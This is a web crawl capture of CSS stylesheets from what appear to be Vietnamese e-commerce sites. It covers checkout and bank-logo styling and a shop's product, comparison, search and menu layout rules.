ul{float:left;width:100%;padding:12px;margin:0}.check-info-order ul li{margin-bottom:3px}.bg-cart-page-mobile{float:left;width:100%}.btn-end-step1{float:left;width:100%;margin-bottom:50px}.btn-end-step1 .btn-next-step{padding:17px 40px 12px 40px;width:100%;text-align:center;font-weight:600;text-transform:uppercase;font-size:19px;text-decoration:none}.btn-end-step1 .btn-next-step:hover,.btn-end-step1 .btn-next-step:focus{color:#fff;text-decoration:none}.voucher{float:left;width:100%;padding:0 15px;margin-bottom:15px}.btn-submit-voucher{float:right;margin-top:-34px;background:#ccc;border:0;padding:5px 20px 4px 20px;border-radius:4px;margin-right:5px;color:#fff;box-shadow:0 0 1px #2d2727}.btn-submit-voucher:hover{box-shadow:0 0 3px #2d2727}ul.bankList{clear:both;height:202px;width:636px}ul.bankList li{list-style-position:outside;list-style-type:none;cursor:pointer;float:left;margin-right:0;padding:5px 2px;text-align:center;width:90px}.list-content li{list-style:none outside none;margin:0 0 10px}.list-content li .boxContent{display:none;width:100%;border:1px solid #ccc;padding:10px}.list-content li label{margin-bottom:5px}.list-content li label input{margin-right:5px;margin-left:5px;margin-top:0}.list-content li.active .boxContent{display:block}.list-content{margin:0;padding:0}.list-content li .boxContent ul{margin:0;padding:0}i.VISA,i.MASTE,i.AMREX,i.JCB,i.VCB,i.TCB,i.MB,i.VIB,i.ICB,i.EXB,i.ACB,i.HDB,i.MSB,i.NVB,i.DAB,i.SHB,i.OJB,i.SEA,i.TPB,i.PGB,i.BIDV,i.AGB,i.SCB,i.VPB,i.VAB,i.GPB,i.SGB,i.NAB,i.BAB,i.visacard,i.mastercard{width:80px;height:30px;display:block;background:url(https://www.nganluong.vn/webskins/skins/nganluong/checkout/version3/images/bank_logo.png) no-repeat}i.MASTE{background-position:0 -31px}i.AMREX{background-position:0 -62px}i.JCB{background-position:0 -93px}i.VCB{background-position:0 -124px}i.TCB{background-position:0 -155px}i.MB{background-position:0 -186px}i.VIB{background-position:0 -217px}i.ICB{background-position:0 -248px}i.EXB{background-position:0 -279px}i.ACB{background-position:0 -310px}i.HDB{background-position:0 -341px}i.MSB{background-position:0 -372px}i.NVB{background-position:0 -403px}i.DAB{background-position:0 -434px}i.SHB{background-position:0 -465px}i.OJB{background-position:0 -496px}i.SEA{background-position:0 -527px}i.TPB{background-position:0 -558px}i.PGB{background-position:0 -589px}i.BIDV{background-position:0 -620px}i.AGB{background-position:0 -651px}i.SCB{background-position:0 -682px}i.VPB{background-position:0 -713px}i.VAB{background-position:0 -744px}i.GPB{background-position:0 -775px}i.SGB{background-position:0 -806px}i.NAB{background-position:0 -837px}i.BAB{background-position:0 -868px}i.visacard{background-position:0 -1px}i.mastercard{background-position:0 -32px}ul.cardList li{cursor:pointer;float:left;margin-right:0;padding:5px 4px;text-align:center;width:100px}@media screen and (max-width:1200px){.ctn-left-detail{width:610px;float:left}.container{width:100%}}@media screen and (max-width:992px){.ctn-left-detail{width:390px;float:left}#shopping-cart-table{border:0;float:left;width:990px;background-color:#fff;text-align:left}.box-btn-cart{float:left;width:340px;margin-top:15px;margin-bottom:0}.item-btn-cart a.skip-buy{margin-bottom:0}}@media screen and (max-width:767px){.ctn-left-detail{width:100%;float:left}.ctn-right-detail{float:right;width:100%}.totals-cart{float:right;width:100%}.box-btn-cart{float:left;width:100%}}@media screen and (max-width:560px){.reviews-product{float:left;width:initial}.like-detail-product{float:left;width:100%}#owl-package-detail .owl-pagination{display:block}#owl-package-detail .owl-buttons{display:none}#owl-detail{width:80%}.cart-table thead{display:none}#shopping-cart-table{border:0;float:left;width:100%;background-color:#fff;text-align:left}.data-table td{float:left;width:100%;border:0;padding-left:120px;text-align:left;padding-top:5px;padding-bottom:3px}#shopping-cart-table .product-image{float:left;margin-right:15px;height:90px;position:absolute;left:12px;top:12px}.cart-table tr{border-bottom:1px solid #ebebeb;position:relative;float:left;width:100%}#shopping-cart-table .quality-product-detail{width:113px;float:left;margin:0 auto;margin-top:5px}.sku-incart,.code-incart{font-size:13px!important;color:#999!important;padding-top:0!important;padding-bottom:0!important}.data-table td.image{padding-top:10px}.button.remove-item{position:absolute;right:15px;top:15px}.process-payment ul li a{display:none}.process-payment ul li.active a{float:left;width:95%;display:block}.process-payment{border:0}.check-info-order{float:left;width:100%;background:#f9f9f9;margin-bottom:15px}}@media screen and (max-width:400px){.list-product-categories .col-xs-6{width:100%}.list-style-product .img-item-package{float:left;width:100%;height:initial;text-align:center;margin-bottom:15px;position:relative;overflow:hidden}.list-style-product .title-item-package{float:left;width:100%;padding-left:0}}.errorMessage{color:#b94a48}.sc-checkout{float:left;width:100%}.sc-checkout .sc-title{float:left;width:100%;margin:60px 0 15px 0;font-size:26px;text-transform:uppercase;font-weight:600}.sc-checkout .sc-account-text{float:left;width:100%;background:#f7f0f0;margin:0;font-size:17px;padding:12px 15px;font-weight:600;text-align:left}.sc-checkout .sc-userinfo{float:left;width:100%;margin:0;border:1px solid #ebebeb;display:flex}.sc-checkout .sc-account-box{text-align:center;padding:20px 0 70px 0;border-right:1px solid #ebebeb}.sc-checkout .sc-user-text{float:left;width:100%;padding-left:15px;font-size:16px;font-weight:600;text-align:center;margin-top:40px;margin-bottom:20px}.sc-checkout .sc-user-text p{float:left;width:100%;padding:0 30px;margin-bottom:30px}.sc-checkout .sc-user-login{padding:20px 0 70px 0}.sc-checkout .sc-user-text{float:left;width:100%;padding-left:15px;font-size:16px;font-weight:600;text-align:center;margin-top:40px;margin-bottom:20px}.sc-checkout .sc-user-login .form-horizontal .row{margin:0}.sc-checkout .sc-user-login .form-horizontal .row .control-label{margin-top:0}.sc-checkout .sc-account-box p{float:left;width:100%;padding:10px 35px;margin-bottom:20px}

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/xedien.css?v=1.6.6
body_size: 20012
content:
.atc-resultCom .Pare:hover{
	background:#ddd;
}

.kmt-prod-saleprice{
	text-decoration: line-through;
}
.atc-resultCom .Pare{
	padding-top:7px;
	border-bottom:1px solid #ddd;
	float:left;
	width:100%;
	min-height: 30px;
	color: #000;
	cursor: pointer;
}
.atc-resultCom{
	display: none;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 12px;
	line-height: 18px;
	position: absolute;
	bottom: 90px;
	left: 14px;
	width: 265px;
	z-index: 1002;
	padding: 10px;
}
.mainimage{
	margin:0 auto;
	max-width:1240px;
	
}
#slider1_container{
	float:left;
}
.moreClass{
	display:none;
}
.paddingbottom10{
	margin-bottom:10px;
}
.productmain :hover a.name{
	color: #FF1F1F;
}
#ul_cate li h2 a:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 50%;
	right: 50%;
	bottom: 0;
	background: #d21212;
	height: 3px;
	-webkit-transition-property: left,right;
	transition-property: left,right;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
#owl-demo2 .item img {
	width: 100%;
	height: 200px;
	padding: 10px;
}
#owl-demo2 .item h2 a{
	font-size:16px;
	color: #000;
	padding: 10px;
}
.phagia{
	width:80px !important;
}
#gallery .thumbnail a{
	line-height:23px;
	font-weight:bold;
}
.dajsor{
	position:relative;
	cursor:pointer;
}
.detail-review-box td {
	width: 50%;
	padding: 0 10px;
	text-align: justify;
	vertical-align: top;
	}.detail-review-box table tr {
		padding-top: 10px;
	}
	#view-img2{
		height: 270px;
	}
	.product-gif .giam{

		}.detail-review-box{
			height:650px;
			overflow:hidden;
			position:relative;
			padding:5px;
			}.showfull {
				color: #4a90e2;
				padding: 12px;
				text-align: center;
				background: #fff;
				cursor: pointer;
				}.ovlarticle {
					position: absolute;
					left: 0;
					right: 0;
					bottom: 0;
					height: 100px;
					background: rgba(255,255,255,0);
					background: -moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(85%,rgba(255,255,255,.8)),color-stop(100%,rgba(255,255,255,1)));
					background: -webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: -o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: -ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0);
				}
				.fullscreen1 {
					position: absolute;
					top: 0px;
					right: 0px;
					cursor: pointer;
					background: url(../style/css/fotorama.png) no-repeat 2px -33px #fff !important;
					float: left;
					padding-left: 33px;
					height: 31px;
					border-top: 0px !important;
					border-right: 0px !important;
				}
				.fullscreen1 .ac {
					padding: 4px;
					padding: 4px;
					color: #0085FF;
					background: #fff;
					float: right;padding-top: 5px;
				}
				.color{
					position: absolute;
					top: 20px;
				}
				.planface{
					padding-top:0px;
					padding-bottom:10px;
				}
				.color li{
					float:left;
					font-size:31px;
					margin-right:10px;
					padding: 5px;
					border: 1px solid #ddd;
					border-radius: 5px;
				}
				.intro span{
					font-size:12px;
					color:#4B4949;
				}
				.daily li{
					white-space:nowrap;
				}
				.ulimage img{
					width: 100% !important;
					height: 170px !important;
					margin-bottom: 4px;
				}
				.giayto{
					float:left;width:100%;
					padding-top:10px;padding-bottom:10px;
				}
				.ulgiayto li{
					float:left;width:33%;
				}
				.ulgiayto{
					/* float:left; */
					max-width: 900px;
					margin: 0 auto;
				}
				.ulgiayto li h3{
					font-size: 15px;
					float: left;
					width: 278px;
					line-height: 21px;
				}
				#gallery{
					height:325px;
				}
				.allicon:hover{
					cursor:pointer;
				}
				.owl-carousel{
					float:left;
				}
				.text1Tet{
					
					font-size: 15px;
					float: left;
					width: 100%;
					font-weight: bold;
					line-height: 27px;
					color: #EE9217;
				}
				.text1Tet1{
					float: left;
					width: 100%;
					float: left;
					padding-bottom: 20px;
					padding-top: 10px;
					color: #DC0100;
					font-weight: bold;
				}
				.hotTet{
					color: #000;
				}
				.dipimg img{
					width:100%;
					padding-top:10px;
				}

				.homenewscate h2 {
					float: left !important;
					padding: 12px 15px 8px !important;
					background: #88222B !important;
					line-height: 1.3em !important;
					font-size: 13px !important;
					color: #fff !important;
					text-transform: uppercase !important;
					text-align: left !important;
					width: 50% !important;
				}

				.bg-header{
					/*background: url(../css/images/head_BG2.png) no-repeat center top#221616; */
					background: url(../css/images/head_BG2_2.png) no-repeat center top#221616;
					height: 135px;
					/*background-position-x: -40px;*/
				}
				.child-contaier{
					background:#EFEFEF;
					border-radius:5px;
				}
				.fr-detail-content>span {
					display: block;
					padding: 10px;
					border-bottom: 1px solid #dadada;
					}.fr-detail-infor>h3 {
						font-size: 16px;
						color: #464646;
						padding: 10px 0;
						border-bottom: 1px solid #c1c1c1;
						}.fr-detail-content {
							background: #f1f1f1;
							}.fr-detail-content>span>label {
								display: inline-block;
								min-width: 110px;
								}.fr-detail-content>span {
									display: block;
									padding: 10px;
									border-bottom: 1px solid #dadada;
								}
								.priceInfo span {
									font-size: 16px;
									font-weight: bold;
								}
								.conPrice .price{
									padding-left: 74px;
									font-size: 20px;
									width: 70%;
								}
								.right {
									float: right;
									}.left {
										float: left;
									}
									.phantram {
										padding: 5px;
										border-radius: 4px;
										/* border: 1px solid #ddd; */
										color: #F4DC65;
										background: url(images/lable.png) no-repeat 7px 3px;
										height: 40px;
										width: 80px;
										padding-left: 21px;
										padding-top: 9px;
										position: absolute;
										bottom: 61px;
										right: 2px;
										z-index: 9999;
									}
									.tranferbg{
										float:left;
										width:100%;

										margin-top: 10px;
										padding: 3px;
									}
									a.p-more>span>i{margin:20px auto;}
									a.p-more>span>i, a.p-more>span>label{display:block;margin:0 auto;}a.p-more{position:absolute;width:100%;top: 92px;left:0;text-align:center;display:table;}
									#mapfix{position:fixed;bottom:0;right:0;}
									#detailMap{display:none;}
									.products .p-item-bound{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}
									.products>.grid-sizer, .products>.p-item.cell-1{width:25%;}
									a.p-more>span{display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;font-size: 15px;}
									#icoload:before{font-size: 74px;color:#23A247;}
									#loadMoreItem{width: 32% !important;background:#F8F8F8;border:1px solid #ECECEC;box-shadow:0px 2px 3px #ddd;margin-left:8px;}
									.tragop{position:fixed;bottom:15px;left:0px;z-index:99999;}
									.listcompare table{width:100% !important;background:#fff !important;}
									.fastsearch{display:block;background:#fff;border:1px solid #ececec;height:45px;clear:both;margin-top:-1px;margin-bottom:11px;}.fastsearch .sortprice{float:right;position:relative;padding:8px 40px;border-left:1px solid #ededed;}.fastsearch .sortprice label{display:block;font-size:13px;color:#666;cursor:pointer;}.fastsearch .sortprice label b{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #999;float:right;position:relative;top:6px;margin-left:5px;}.fastsearch .sortprice .listsort{position:absolute;top:34px;right:-1px;z-index:99999;background:#fff;width:202px;border:1px solid #ececec;border-top:0;}.fastsearch .sortprice .listsort a{display:block;font-size:13px;color:#666;padding:10px;}.fastsearch span{font-size:12px;color:#666;padding:11px;float:left;}
									.fastsearch .sortprice{float:right;position:relative;padding:9px 40px;}
									.fastsearch .sortprice label{display:block;font-size:13px;color:#666;cursor:pointer;}
									.fastsearch .sortprice label b{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #999;float:right;position:relative;top:6px;margin-left:5px;}
									.listsort{display:none;position:absolute;top:34px;right:-1px;z-index:30;background:#fff;width:202px;border:1px solid #ececec;border-top:0;}
									.activeAvd{font-weight:bold;color:#fd6e1d !important;}
									.fastsearch .sortprice label:hover{color:#288ad6;}
									.sortprice:hover .listsort{display:block;}.fastsearch a{font-size:13px;color:#288ad6;padding:10px;float:left;}
									iframe{max-width:100%;}
									#product{float:left;}
									.fullparameter{position:fixed;top:0;right:0;z-index:999999999;display:none;padding:0 0 0 55px;}
									.fullparameter .closebtn{position:absolute;top:0;left:5px;bottom:0;display:block;margin:auto;width:50px;height:100px;background:#fff;border-radius:4px 0 0 4px;cursor:pointer;}
									.icondetail-closepara{background-position:-236px -60px;width:34px;height:48px;display:block;margin:30px auto 0;}
									[class^="icondetail-"], [class*="icondetail-"]{background-image:url(images/icondetail.png);background-repeat:no-repeat;display:inline-block;height:48px;width:42px;line-height:30px;vertical-align:middle;}.fullparameter .scroll{height:100vh;width:auto;padding:0 30px 0 30px;overflow-x:hidden;overflow-y:auto;background:#fff;}.fullparameter .scroll h4{display:block;font-size:18px;color:#666;font-weight:600;margin-top:15px;line-height:1.3em;}.fullparameter .scroll img{display:block;margin:0 auto;width:500px;height:auto;}.fullparameter ul{padding:10px 30px 10px 30px;width:450px;}
									.parameterfull{display:block;position:relative;overflow:hidden;background:#fff;}.parameterfull li{display:table;background:#fff;width:100%;border-bottom:1px solid #dadada;padding-top:8px;padding-bottom:8px;}
									.parameterfull li label{display:block;background:#f2f2f2;font-size:16px;font-weight:600;color:#c0392b;padding:8px;}
									.fullparameter .scroll .closetable:hover{color:#e67e22;}
									.fullparameter .scroll .closetable{float:left;padding:8px;margin:16px;font-size:13px;color:#288ad6;position:relative;width:auto;height:auto;}
									.closebtn{position:absolute;top:0;left:5px;bottom:0;display:block;margin:auto;width:50px;height:100px;background:#fff;border-radius:4px 0 0 4px;cursor:pointer;}
									.fixparameter{display:block;overflow:hidden;background:rgba(0,0,0,.75);position:fixed;left:0;right:0;bottom:0;top:0;z-index:99999999;text-indent:999999em;}
									.viewparameterfull:hover{background:#288ad6;color:#fff;}
									.viewparameterfull{display:block;width:100%;padding:6px 0;margin:10px 0 0;font-weight:600;cursor:pointer;text-align:center;font-size:12px;color:#288ad6;background:#fff;border:1px solid #288ad6;border-radius:4px;}
									.btn360{background: #fff;
										border: none;
										color: #4A90E2;
										font-weight: bold;}
										.inputtitle{display:block;padding:8px;border:1px solid #ddd;width:93%;}
										span.product-gift{}
										span.product-gift{position:absolute;top: 1%;z-index:1;right: -7px;}
										.product-gift{color:#fff;font-size:14px;padding:5px 10px 5px 5px;}.product-gift img{width:85px;height:auto;}
									.product1{/* position:relative; */}
									.product1 .product-info{
										float:left;
										width:100%;padding-left:10px;
									}
									.wrap_question strong{padding:16px 0;font-size:14px;color:#333;font-weight:600;}
									.tltStep2{display:block;padding:3px 0;margin-top:10px;}
									li a.actquestion{height:19px;font-weight:600;color:#54afb4;border:1px solid #FF0000;border-bottom:0;border-radius:4px 4px 0 0;}.postask{display:block;width:135px;text-align:center;padding:12px 20px;font-size:16px;color:#fff;background:#54afb4;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;margin-top:20px;}
									.menuquestion li{float:left;background:#fff;margin-left:16px;}.menuquestion{display:block;height:38px;border-bottom:1px solid #F80000;margin-top:20px;position:relative;}.menuquestion li:last-child a{padding:5px 22px;color:#FF0000;}
									.menuquestion li a{display:block;padding:10px 22px;white-space:nowrap;font-size:16px;color:#444;text-align:center;padding-bottom:28px;}
									.menuquestion li:last-child{position:absolute;top:0;right:0;bottom:5px;border:1px solid #FF0000;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
									.textComment{border:1px solid #ddd;padding:8px 10px;margin-right:20px;width:200px;margin-bottom:10px;}
									.textComment{border:1px solid #ddd;padding:8px 10px;margin-right:20px;width:200px;margin-bottom:10px;}.comment-child-form textarea{border:1px solid #cdcdcd;width:100%;height:62px;width:605px;padding:10px;font:normal 13px Arial,Helvetica,sans-serif;color:#666;margin-bottom:10px;}
									.comment-child-form{display:none;}
									.child-contaier {
										background: #EFEFEF;
										border-radius: 5px;
									}
									.controls-360{
										position:absolute;
										bottom:10px;
										right:10px;
									}

									button.button{border:1px solid #ccc;background:#efefef;padding:5px 8px;font:normal 14px Arial,Helvetica,sans-serif;color:#666;}
									#pageface{float:left;width:100%;padding-bottom:20px;}
									.toplefttitle h1{float:left;padding:8px 0;font-size:24px;font-weight:300;}.toplefttitle .tagtop{float:right;padding:8px 0;padding-bottom:0px;margin-bottom:0px;padding-top:14px;}.toplefttitle .tagtop span{float:left;font-size:14px;color:#999;margin-right:10px;white-space:nowrap;}.toplefttitle .tagtop a{float:left;font-size:14px;color:#4a90e2;white-space:nowrap;margin-left:10px;}.toplefttitle{display:block;position:relative;border-bottom:1px solid #ccc;height:42px;margin-bottom:20px;float:left;width:100%;}.toplefttitle:after{border-color:rgba(255,255,255,0);border-top-color:#ccc;border-width:14px;z-index:1;}
									.toplefttitle:after, .toplefttitle:before{bottom:-29px;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.askhighlight li a h3{display:block;font-size:15px;color:#4d4d4d;line-height:1.3em;}.askhighlight li{display:block;overflow:hidden;}.askhighlight li a{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid #f1f1f1;}.askhighlight li a img{float:left;width:100px;height:60px;margin:3px 10px 10px 0;}.askhighlight li a h3{display:block;font-size:17px;color:#4d4d4d;line-height:1.3em;}.askhighlight li a span{display:inline-flex;font-size:12px;color:#999;}
									.newslist{display:block;overflow:hidden;position:relative;width:100%;}.newslist li a img{float:left;width:388px;height:228px;margin:10px 20px 10px 0;}.newslist li .shortdes{max-height:175px;overflow:hidden;text-align:justify;display:block;margin-bottom:10px;padding-top:2px;}.newslist li a.img{float:left;overflow:hidden;position:relative;padding:0 0 10px;}.clr{clear:both;}.newslist li a strong{font-size:14px;color:#c2c2c2;font-weight:300;float:right;}.newslist li a{overflow:hidden;position:relative;padding:0 0 10px;}.newslist li{display:block;overflow:visible;position:relative;border-bottom:1px solid #eee;margin-bottom:10px;padding-bottom:20px;}
									.detail-tags .product-ref{background:none;text-decoration:underline;font-weight:bold;margin:0 0 5px 5px;padding:0;}
									.detail-tags a{display:inline-block;margin:5px 5px 0 5px;background:#ececec;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:5px 10px;color:#333;}.detail-tags{margin-top:25px;color:#999;}
									.containeritem{left:0px !important;/* margin-top:12px; *//* border-radius:3px !important; */overflow:hidden;}
									.bgheading .promotion-list:after, .bgheading .promotion-list:before{bottom:100%;left:45px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.store-info .r .info-title{text-transform:uppercase;background:#e7e7e7;font-weight:700;padding:0 5px;line-height:25px;}
									.imagesnew{float:left;margin-right:5px}
									.containeritem img{
										width: auto !important;
										margin: 0 auto;
										position: relative !important;
									}
									.containeritem div{
										text-align:center !important;
										/* border: 1px solid #F5ECEC; */
										/* background: #EEEDF3; */
									}
									#carttop img{width:35px;}
									body{background:#F3F2F2;font-family:Arial,sans-serif;line-height:21px;color:#000;}
									.title_hot_news{font-weight:bold;width:100%;}
									*{margin:0px;padding:0px;}
									.title{padding-bottom:8px;}
									#conten_detail{line-height:22px;font-size:16px;font-family:arial;}
									.tdimage{width:80px;}
									.right_hot_news li{float:left;width:100%;padding-bottom:10px}
									ul,li,p,h1,h2,h3,h4,h5,span{list-style:none;padding:0px;margin:0px;}
									te{}
									a:hover{text-decoration:none;}
									.so{font-size:21px;font-weight:normal;color:#fd6e1d;}
									.s{color:#2D6DA5;}
									.rowfoot1{color:#fff;}
									.hang{float:left;width:100%;background-size:100% 100%;margin-top:9px;overflow:hidden;padding-bottom:2px;}
									.mproduct{}.compareboxfixed{width:100%;position:fixed;bottom:0px;z-index:100000;margin:0;left:0px;margin-left: 0px;background: #fff;padding:7px;box-shadow: 0px 2px 10px #504A4A;padding-bottom:35px;}.comparebox .title{float: right;width:100px;height:55px;}.comparebox .submit{font-size:16px;height:55px;width: 103px;background: #288AD6;color: #fff;border: none;font-weight: bold;border-radius: 6px;margin-top: 10px;}.comparebox .comparelist{/* margin-left: 115px; *//* height:55px; *//* margin-right:45px; *//* position:relative; */}.comparebox .compareitem{background:#fff;height: 115px;border:1px solid #e2e2e2;width: 29%;float:left;position:relative;margin:0 5px;border-radius: 3px;}.comparebox .compareitem .image{float:left;width: 147px;text-align:center;}.comparebox .compareitem .info{float:left;padding:5px 15px 5px 5px;width: 194px;}.comparebox .compareitem .name{font-size:14px;font-weight:normal;height:16px;line-height:16px;margin-bottom:5px;overflow:hidden;}.comparebox .compareitem .price{color:#d41212;font-size:12px;}.comparebox .compareitem .price .symbol{color:#7f7f7f;font-size:10px;font-weight:normal;text-decoration:underline;}
									.comparebox .compareitem .close {
										background: url("images/icons.png") repeat scroll -35px -258px rgba(0,0,0,0);
										cursor: pointer;
										display: block;
										height: 20px;
										right: 2px;
										position: absolute;
										text-indent: -500em;
										top: 2px;
										width: 20px;
										z-index: 9;
										opacity: 1;
									}
									.title-block{line-height:35px;width:100%;border-radius:5px;margin-bottom:10px;}
									.tblcs{width:100%;}
									table{max-width:100% !important;}
									.tablecs{font-weight:bold;}
									.tablecs img{width:100px !important;height:70px !important;padding:5px;padding-right:8px;}
									.tablecs{width:25%;float:left;background:#fff;}
									.owl-prev{position:absolute;top:122px;left:10px;}
									.owl-theme .owl-controls{position:absolute;left:0%;bottom:5px;border-radius:5px;padding:0px;/* padding-left:10px; *//* padding-right:10px; */opacity:0.7;}
									.owl-next{position:absolute;top:122px;right:10px;}
									.owl-prev,.owl-page,.owl-next{cursor:pointer;}
									.slidermain{float:left;width:100%;overflow:hidden;max-height:315px;overflow:hidden;}

									.itemcate img{height: 278px;width:100%;}
									.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}
									.name{font-weight:bold;font-size:16px;margin-bottom:5px;text-shadow:0px 1px 2px #A3A1A1;}img{max-width:100%;}
									img{vertical-align:middle;}
									img{border:0px none;}
									.slider{}
									.ultop li a{font-size:15px;color:#fff;line-height:20px;float:left;padding:5px 12px 5px 12px;}
									.more-infomain{background:#fff;/* padding:10px; */margin-bottom:0px;}
								.header1{float:left;width:100%;/* background:url(../css/images/bf.png) no-repeat left -20px #232121; */}
							.main-navtop{/* background: url(../css/images/bf.png) no-repeat 1px -18px #232121; *//* border-bottom:1px solid #fd6e1d; */}
							img{max-width:100%;margin: 25px 0px;}
							#logo{}
							#search{}
							#hotline{}
							#view-img{width:100%;height:216px;}
							.house .mainmap{float:left;width:100%;}
							.house li p{font-weight:bold;color:#000;}
							.house li a{font-size:15px !important;font-weight:bold;background:url(images/house.png) no-repeat left 7px #fff !important;border-radius:5px;}
							.house{padding-right:0px;}
							.house .callout_right2{}
							.house li:hover .callout_right2{display:block;}.house li a{font-size: 14px !important;font-weight:bold;background:url(images/house.png) no-repeat left 7px #fff !important;border-radius:5px;text-shadow:0px 1px 2px #A3A1A1;}
							.house .callout_right2{position:absolute;right:-11px;top:15%;z-index:99;display:none;}
							.thongke li{float:left;margin-left:10px;font-weight:normal !important;}
							.house li{float:left;width:100%;line-height: 29px;position:relative;position:relative;background:#FFF;background-size:35px 35px !important;padding-top:10px;margin-bottom: 2px;border-radius:5px;/* border:1px solid #ddd; */border-right:0px;padding:0px !important;box-shadow: 0px 1px 2px #ddd;padding-left: 5px !important;}
							.house li:hover{background:#F1F0F0 !important;opacity:1;}
							.imgmap img{border-radius:5px;width:100%;text-align:center;/* height:250px; */}.imgmap{border:1px solid #ddd;border-radius:5px;background:#FFFEF5;padding:9px;height: 289px;overflow:hidden;margin-bottom:10px;margin-top:10px;text-align:center;}.rg01 span{text-transform:uppercase;font-size: 13px;font-weight:bold;}.rg01{background:url(images/line-more.png) no-repeat left bottom;padding-top:2px;padding-bottom: 0px;margin-bottom:8px;line-height:30px;}
							.price{color:#FF0000;font-weight:bold;font-size:16px;float:left;}
							#ul_cate{float:left;width:100%;}
							#ul_cate li:first-child a{
								margin-bottom: 0px;
							}
							.a1 i{
								font-size: 22px;
								color: #E49720;
							}
							#ul_cate #lv1:hover .a1,#lv1 .active{border-bottom:2px solid #fd6e1d;display:block;position:relative;color:#fd6e1d;}
							#ul_cate li:first-child{
								/* padding: 8px; */
								/* padding-left: 6px; */
								/* padding-bottom: 0px; */
								padding-top: 8px;
								padding-bottom: 15px;
							}
							#ul_cate li{float:left;padding:2px;padding-top: 14px;padding-bottom:8px;padding-left: 4px;padding-right: 4px;display: inherit;}
						#ul_cate li:last-child{/* padding:0px; *//* width:200px; *//* float:right; *//* background:none !important; */}
						#ul_cate li:first-child:hover .subhide{display:block;}
						#ul_cate li .subhide{display:none;position:absolute;bottom:-79px;background-color:#000000;left:0px;width:167px;opacity:0.9;}
						.ulsub ul li,.ulsub li{padding:5px !important;width:100% !important;}
						.subhide ul li a{color:#FFF !important;text-transform:none !important;padding:8px !important;}
					.gren{/* color: #27C103 !important; */}
					/*.#fd6e1d{color:#fd6e1d !important;}*/
					.text-logo{font-weight:bold;color:#ddd;}
					.logo1{float:left;width:100%;}
					.headitem{height:78px;}
					.titlemenu a{-webkit-transition:-webkit-transform .2s linear;-moz-transition:-moz-transform .2s linear;-o-transition:-o-transform .2s linear;transition:transform .2s linear;text-transform:none !important;}
					.titlemenu a:hover{-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);}
					#ul_cate li a{font-weight:bold;font-size: 12px;color:#E4E2E3;text-transform:uppercase;padding:8px;float:left;padding: 5px 0px 27px 0px;height: 34px;}
					#nsearch{opacity:0.8;}
					#search-box{display:block;padding-top:22px;color:#7C7979;}
					.search-area{margin:7px 0 0;background:#fff;border-radius:53px;text-align:left;position:relative;overflow:hidden;height:30px;margin-top: 34px;width: 289px;float: right;margin-right: 25px;}
					.search-area .search-button,#search-box .search-area .search-field{display:inline-block}
					.search-area .search-field{border:none;width:167px;padding:5px;outline:0;padding-left:15px;overflow:hidden;color:#585151;background-color:#FDFBFB;}
					.search-area .search-button{float:right;display:inline-block;text-align:center;margin:-1px -1px 0 0;text-decoration:none;border-radius:0 3px 3px 0;width: 12%;padding:6px;border:none;color:#fff;font-weight:bold;font-size:12px;padding-left:2px;height:31px;background:url(bgsearch.png) no-repeat #FDFBFB 4px 2px;}
					.search-area .search-button:after{content:'\ee4c';font-family:fontello;font-size:25px;line-height:25px;vertical-align:sub;color:#fff}
					.hotline li{float:left;padding-left:20px;height:33px;}
					.hotlineul{background: url(../css/images/hotline.png) no-repeat 54px 10px;float:left;padding-top:9px;font-size:15px;text-align:right;padding-left: 102px;height:90px;padding-bottom:10px;padding-top: 17px;}
					.hotlineul li{float: left;width: 100%;padding-top: 4px;}
					.xemthem a span{
						background:#fff;
						padding:4px;
						border: 0px 0px 5px 5px;
					}
					.keyword1{font-size:12px;color:#FFFFFF;padding-top:4px;}
					#sync2 .item h3{font-size:13px;line-height:1.3em;display:inline-block;vertical-align:middle;display:table-cell;padding-right:30px;}#sync2 .item .arrowbar{background:#fff;position:absolute;top:0;height:61px;width:30px;right:0;overflow:hidden;}#sync2 .synced .item{background:#fff4bd;}.control-prev, .control-next{position:relative;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:rgba(215,215,215,.42);border:1px solid rgba(150,150,150,.27);padding:10px 20px;text-align:center;width:46px;}
					.control-position{display:inline-block;width:50px;text-align:center;}
					.control-prev, .control-next{position:relative;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:rgba(215,215,215,.42);border:1px solid rgba(150,150,150,.27);padding:10px 20px;text-align:center;width:95px;}
					.viewmorespec{display:block;padding:6px 0;font-size:18px;color:#999;line-height:26px;margin-top:10px;}
